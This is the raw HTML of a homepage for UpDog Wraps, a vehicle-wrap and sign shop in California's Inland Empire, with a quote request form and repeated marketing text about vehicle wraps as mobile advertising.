<span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:800.393.6802">800.393.6802</a></span> <span class="sept">| </span><span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:909.498.4416">909.498.4416</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1239ce04" data-id="1239ce04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac28849 elementor-widget elementor-widget-image" data-id="ac28849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/get-a-quote/">
							<img width="149" height="122" src="https://updogwraps.com/wp-content/uploads/2022/08/request-quote-banner.png" class="attachment-large size-large wp-image-5349" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c6c826d header-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c6c826d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:141,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c3fda5" data-id="35c3fda5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b80e0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a0b80e0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item">Boat Wraps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item" tabindex="-1">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item" tabindex="-1">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item" tabindex="-1">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item" tabindex="-1">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item" tabindex="-1">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item" tabindex="-1">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item" tabindex="-1">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item" tabindex="-1">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item" tabindex="-1">Boat Wraps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item" tabindex="-1">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item" tabindex="-1">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item" tabindex="-1">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item" tabindex="-1">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
		<div id="slider-home"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  nectar-overflow-hidden"  style="padding-top: 50px; padding-bottom: 25px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div  data-transition="slide" data-overall_style="classic" data-flexible-height="" data-animate-in-effect="none" data-fullscreen="false" data-button-sizing="regular" data-button-styling="btn_with_preview" data-autorotate="5000" data-parallax="false" data-parallax-disable-mobile="" data-caption-trans="fade_in_from_bottom" data-parallax-style="bg_only" data-bg-animation="none" data-full-width="false" class="nectar-slider-wrap " id="nectar-slider-instance-1"><div class="swiper-container"  data-tho="auto" data-tco="auto" data-pho="auto" data-pco="auto" data-loop="true" data-height="650" data-min-height="" data-arrows="true" data-bullets="false" data-bullet_style="see_through" data-bullet_position="bottom" data-desktop-swipe="false" data-settings=""> <div class="swiper-wrapper"><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2017/07/UpDog_Wraps_Slider1-1.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2013/09/UpDog_Wraps_Slider2.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="auto" data-tablet-content-width="auto" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="image-bg" style="background-image: url(https://updogwraps.com/wp-content/uploads/2015/04/UpDog_Wraps_Slider_3.png);"> &nbsp; </div></div><div class="video-texture "> <span class="ie-fix"></span> </div><a href="https://updogwraps.com/get-a-quote/" class="entire-slide-link"> <span class="ie-fix"></span> </a></div> <!--/swiper-slide--></div><a href="#" class="slider-prev"><i class="fa fa-angle-left"></i> </a>
						<a href="#" class="slider-next"><i class="fa fa-angle-right"></i> </a><div class="nectar-slider-loading "> <span class="loading-icon none">   </span> </div> </div> 
					
					</div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4b7678"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="col span_12 section-title text-align-center extra-padding"><h2>
<h2>Vehicle Wraps &amp; Custom Car Graphics</h2>
</h2><p>Riverside and San Bernardino - Inland Empire</p></div><div class="clear"></div>
			</div> 
		</div>
	</div> 
</div></div><div id="fws_6951cff4b7d0d" class="wpb_row legacy vc_row-fluid full-width-section standard_section  home-form "  style="padding-top: 50px; padding-bottom: 40px; "><div class="row-bg-wrap"> <div class="row-bg  using-bg-color " style="background-color: #333333; "></div> </div><div class="col span_12 light ">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1475746181357" >
	<div class="wpb_wrapper">
		<h3 class="light" style="text-align: center; font-size: 2.5em;">Get a <strong>QUICK &amp; FREE Quote</strong></h3>
	</div>
</div>




<div class="wpcf7 no-js" id="wpcf7-f4786-p967-o1" lang="en-US" dir="ltr" data-wpcf7-id="4786">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f4786-p967-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4786" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4786-p967-o1" /><input type="hidden" name="_wpcf7_container_post" value="967" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="request-quote">
	<p class="one-third"><label>First &amp; Last Name<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="one-third"><label>Company Name:</label><span class="wpcf7-form-control-wrap" data-name="company-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="company-name" /></span>
	</p>
	<p class="one-third"><label>Phone Number<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="123-456-7890" value="" type="tel" name="phone" /></span>
	</p>
	<p class="one-third"><label>Email<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
	<p class="one-third"><label>Product:</label><span class="wpcf7-form-control-wrap" data-name="menu-product"><select class="wpcf7-form-control wpcf7-select" id="products" aria-invalid="false" name="menu-product"><option value="Spot Graphics">Spot Graphics</option><option value="Partial Wrap">Partial Wrap</option><option value="Full Wrap">Full Wrap</option></select></span>
	<span class="wpcf7-form-control-wrap hiddendefault" data-name="hiddendefault"><input type="hidden" name="hiddendefault" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
	</p>
	<p class="one-third"><label>Custom Option<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="custom-option"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="custom-option" aria-required="true" aria-invalid="false" name="custom-option"><option value="">&#8212;Please choose an option&#8212;</option><option value="Custom Design">Custom Design</option><option value="Color Change">Color Change</option></select></span>
	</p>
	<p class="vehicle-type one-fourth"><label>Type of Vehicle<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="vehicle" aria-required="true" aria-invalid="false" name="vehicle-type"><option value="">&#8212;Please choose an option&#8212;</option><option value="Car">Car</option><option value="Truck">Truck</option><option value="Van">Van</option><option value="SUV">SUV</option><option value="Box Van">Box Van</option><option value="Trailer">Trailer</option><option value="Boat">Boat</option><option value="RV">RV</option></select></span>
	</p>
	<p class=" one-fourth"><label>Vehicle Make/Model<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-make"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="vehicle-make" /></span>
	</p>
	<p class="one-fourth"><label>Vehicle Year<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-year"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="vehicle-year" /></span>
	</p>
	<p class="one-fourth"><label>How did you hear about us?<sup>*</sup></label><span class="wpcf7-form-control-wrap" data-name="referral"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="referral" aria-required="true" aria-invalid="false" name="referral"><option value="Billboard">Billboard</option><option value="Employee Referral">Employee Referral</option><option value="Facebook">Facebook</option><option value="Google Search">Google Search</option><option value="Referral">Referral</option><option value="Trade Show">Trade Show</option><option value="Word of mouth">Word of mouth</option><option value="Wrapped Vehicle">Wrapped Vehicle</option></select></span>
	</p>
	<p class="comments three-fourth"><label>Please describe type of work to be done<sup>*</sup>:</label><span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required comments" aria-required="true" aria-invalid="false" name="comments"></textarea></span>
	</p>
	<p class="one-fourth"><label>Vehicle image:</label><span class="wpcf7-form-control-wrap" data-name="vehicle-image"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg,.jpeg,.png,.gif,.pdf" aria-invalid="false" type="file" name="vehicle-image" /></span>
	</p>
	<p><span id="wpcf7-6951cff4b9473-wrapper" class="wpcf7-form-control-wrap pothoey-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6951cff4b9473-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6951cff4b9473-field"  class="wpcf7-form-control wpcf7-text" type="text" name="pothoey" value="" size="40" tabindex="-1" autocomplete="off" /></span>
	</p>
	<div  class="one-third">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner request-btn" type="submit" value="Send Message" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4b98b6"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4ba58f"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4bb1f4"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section updog-cta zindex-set"  style="padding-top: 25px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4bbeec"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set"  style="padding-top: 0px; padding-bottom: 0px;  z-index: 10;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #0a0a0a; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><strong>UpDog Wraps</strong> offers custom modern graphic design and large format printing in the <a href="/cities/inland-empire/">Inland Empire.</a> We service the counties of <a href="/cities/riverside/">Riverside</a> and <a href="/cities/san-bernardino/">San Bernardino</a> and surrounding areas. We provide an extensive array of products and services, with our most popular being <a href="/services/wraps/vehicle-wraps/">vehicle wraps.</a> <a href="/services/wraps/vehicle-wraps/">Vehicle wraps</a> have become a very popular way of advertising and are now very cost-effective. Our premier line of products includes: spot graphics, decals, car wraps, van wraps, boat wraps, race car wraps, truck fleet wraps, commercial vehicle wraps, motorcycle wraps, SUV Wraps, classic car wraps, storefront wraps, trailer wraps, reflective wraps and window wraps. We also offer full-color large format printing for banners, posters, storefronts, signs and more. <strong>UpDog Wraps</strong> will provide you with a quality product, fast turnaround and a fantastic customer service experience.</p>
<p>We recognize that turning your vehicle into a rolling billboard with wrapping is one of the best investments your business can make. <strong>Mobile advertising</strong> can be the most effective and efficient form of out-of-home advertising, reaching more consumers at a lower cost per thousand impressions than any other form of advertising. <a href="https://updogwraps.com/rv-wraps/">RV Wraps</a> are a great way to promote and expose your brand by producing a huge <strong>mobile billboard</strong> and making sure your message is clear. By the same logic, <a href="https://updogwraps.com/bus-wraps/">bus wraps</a> or <strong>decals</strong> are also excellent forms of <strong>Mobile advertising.</strong> Back in the day, <strong>vehicle advertising</strong> was created using pin striping or custom vinyl, vinyl vehicle graphics, custom cut vinyl, decal lettering or custom graphics. Today, we use high performance, full-color UV laminated vinyl.</p>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><strong>UpDog Wraps</strong> offers custom modern graphic design and large format printing in the <a href="/cities/inland-empire/">Inland Empire.</a> We service the counties of <a href="/cities/riverside/">Riverside</a> and <a href="/cities/san-bernardino/">San Bernardino</a> and surrounding areas. We provide an extensive array of products and services, with our most popular being <a href="/services/wraps/vehicle-wraps/">vehicle wraps.</a> <a href="/services/wraps/vehicle-wraps/">Vehicle wraps</a> have become a very popular way of advertising and are now very cost-effective. Our premier line of products includes: spot graphics, decals, car wraps, van wraps, boat wraps, race car wraps, truck fleet wraps, commercial vehicle wraps, motorcycle wraps, SUV Wraps, classic car wraps, storefront wraps, trailer wraps, reflective wraps and window wraps. We also offer full-color large format printing for banners, posters, storefronts, signs and more. <strong>UpDog Wraps</strong> will provide you with a quality product, fast turnaround and a fantastic customer service experience.</p>
<p>We recognize that turning your vehicle into a rolling billboard with wrapping is one of the best investments your business can make. <strong>Mobile advertising</strong> can be the most effective and efficient form of out-of-home advertising, reaching more consumers at a lower cost per thousand impressions than any other form of advertising. <a href="https://updogwraps.com/rv-wraps/">RV Wraps</a> are a great way to promote and expose your brand by producing a huge <strong>mobile billboard</strong> and making sure your message is clear. By the same logic, <a href="/services/wraps/bus-wraps/">bus wraps</a> or <strong>decals</strong> are also excellent forms of <strong>Mobile advertising.</strong> Back in the day, <strong>vehicle advertising</strong> was created using pin striping or custom vinyl, vinyl vehicle graphics, custom cut vinyl, decal lettering or custom graphics. Today, we use high performance, full-color UV laminated vinyl.</p>
	</div>
</div>




<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
				<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed with the ID 1 found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6951cff4bd2a5"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  zindex-set" data-using-ctc="true" style="padding-top: 10px; padding-bottom: 20px;  z-index: 10;color: #ffffff; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #333333; "></div></div></div><div class="row_col_wrap_12 col span_12 custom left">
